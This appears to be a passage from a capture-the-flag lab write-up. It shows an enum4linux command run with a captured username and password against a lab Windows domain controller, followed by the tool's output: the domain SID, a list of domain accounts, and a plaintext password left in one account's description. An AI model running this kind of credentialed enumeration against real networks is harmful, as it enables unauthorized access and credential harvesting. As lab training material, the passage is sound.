 ➜  Cicada enum4linux -U -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' 10.10.11.35
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Nov 22 00:20:18 2024
=========================================( Target Information )=========================================
Target ........... 10.10.11.35
RID Range ........ 500-550,1000-1050
Username ......... 'michael.wrightson'
Password ......... 'Cicada$M6Corpb*@Lp#nZp!8'
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 10.10.11.35 )============================
[E] Can't find workgroup/domain
====================================( Session Check on 10.10.11.35 )====================================
[+] Server 10.10.11.35 allows sessions using username 'michael.wrightson', password 'Cicada$M6Corpb*@Lp#nZp!8'
=================================( Getting domain SID for 10.10.11.35 )=================================
Domain Name: CICADA
Domain Sid: S-1-5-21-917908876-1423158569-3159038727
[+] Host is part of a domain (not a workgroup)
========================================( Users on 10.10.11.35 )========================================
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator  Name: (null)    Desc: Built-in account for administering the computer/domain
index: 0xfeb RID: 0x454 acb: 0x00000210 Account: david.orelious Name: (null)    Desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
index: 0x101d RID: 0x641 acb: 0x00000210 Account: emily.oscars  Name: Emily Oscars      Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000214 Account: Guest  Name: (null)    Desc: Built-in account for guest access to the computer/domain
index: 0xfe7 RID: 0x450 acb: 0x00000210 Account: john.smoulder  Name: (null)    Desc: (null)
index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null)    Desc: Key Distribution Center Service Account
index: 0xfe9 RID: 0x452 acb: 0x00000210 Account: michael.wrightson      Name: (null)    Desc: (null)
index: 0xfe8 RID: 0x451 acb: 0x00000210 Account: sarah.dantelia Name: (null)    Desc: (null)